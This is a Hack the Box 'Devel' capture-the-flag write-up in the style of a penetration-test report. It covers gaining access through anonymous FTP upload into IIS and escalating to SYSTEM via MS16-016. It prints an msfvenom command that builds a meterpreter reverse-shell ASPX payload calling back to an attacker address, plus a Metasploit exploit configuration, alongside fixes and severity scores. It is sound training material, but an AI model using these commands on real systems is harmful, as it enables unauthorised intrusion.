HTB Devel
HTB Devel is an easy level Hack the Box challenge.
Summary
Devel is an IIS server that has multiple vulnerabilities, which were able to be exploited to the ends of gaining local administrative privilges.
The box presents a major initial access vulnerability in having an exposed FTP server that permits anonymous logon with write permissions into the IIS wwwroot. This allows an attacker to gain initial access by uploading a malicious aspx script.
Once initial access is gained, the system is internally vulnerable to CVE-2016-0051/MS16-016, which allows for local privilege escalation to NT AUTHORITY\SYSTEM.
Service Enumeration
Nmap Scan results
└─$ sudo nmap -sC -sV -T 4 -vvv -Pn 10.129.127.165
map scan report for 10.129.127.165
Host is up, received user-set (0.051s latency).
Scanned at 2023-08-25 14:37:05 UTC for 18s
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
| port | protocol | version | notes |
|---|---|---|---|
| TCP 21 | FTP | MS FTPd | Anon logon permitted; looks like it contains IIS stuff. |
| TCP 80 | HTTP | MS IIS 7.5 |

An initial nmap scan was run, revealing an FTP server that permitted anonymous logon. Upon discovery, logon was successfully attempted. Write permissions were successfully tested for by uploading a text document containing the string "it worked" into the root directory of the server.
Noticing that the files in the directory appeared to be IIS default files, an attempt was successfully made to view the file through the IIS web interface. This proved that the directory presented by the FTP server was indeed the IIS wwwroot.
From here, a malicious ASPX script was created with MSFvenom, uploaded to the server via FTP and accessed, resulting in a user level compromise.
Vulnerability Explanation
By leaving the FTP server open to anonymous logon and write, an attacker is able to arbitrarily upload files, including malicious files that can then be executed by the web server.
Vulnerability Fix
Several factors can be altered in order to correct this issue:
- Please consider securing FTP with a strong password and disabling any sort of anonymous logon.
- FTP is an unencrypted protocol. Please consider making it only available to the local network, and then using a VPN in order to make it available to remote users.
- Additionally, please consider implementing an EDR system in order to halt the execution of common malicious shellcode such as Meterpreter.
- Also consider utilizing an IDS/IPS in order to halt signatured malicious network traffic as is generated by tools like Meterpreter.
Severity

Internally assessed CVSS 3.0: 9.5 critical.
Proof Of Concept Code
Command line used to generate initial access shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.141 LPORT=4444 -f aspx >reverse.aspx


Proof Screenshot
Proof Text
01ff1ec5baf99bbf2e5c5c6e30da64d6
Privilege Escalation
Once an initial access shell was acheived, the meterpreter session was backgrounded and Metasploit's local exploit suggester was utilized in order to discover a potential privilege escalation vector.
After trial and error with the returned results, exploit/windows/local/ms16_016_webdav was utilized successfully to return a reverse shell session as NT AUTHORITY\SYSTEM.
Vulnerability Explanation
CVE-2016-0051/MS16-016
Per NIST:
The WebDAV client in Microsoft Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8.1, Windows Server 2012 Gold and R2, Windows RT 8.1, and Windows 10 Gold and 1511 allows local users to gain privileges via a crafted application, aka "WebDAV Elevation of Privilege Vulnerability."
Vulnerability Fix
Several remedies exist for this vulnerability:
- Please consider updating Windows. This vulnerability exists only in Windows 7/Server 2008 and lower. Modern Windows 10 and 11 should not be vulnerable.
- If this host must use Windows 7/Server 2008, please consider applying the security update referenced in this article from Microsoft.
Severity

Internally assessed CVSS 3.0: 8.2 high.
Official per NIST: 7.2 high. Reference
Proof Of Concept Code
Exploitation was accomplished with unmodified public exploit. Source can be reviewed here.
MSF Module Config:
Module options (exploit/windows/local/ms16_016_webdav):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.141 yes The listen address (an interface may be specified)
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP1
Proof Screenshot
Proof Text
fe04337ca7002e7ff45c3f33222bbb50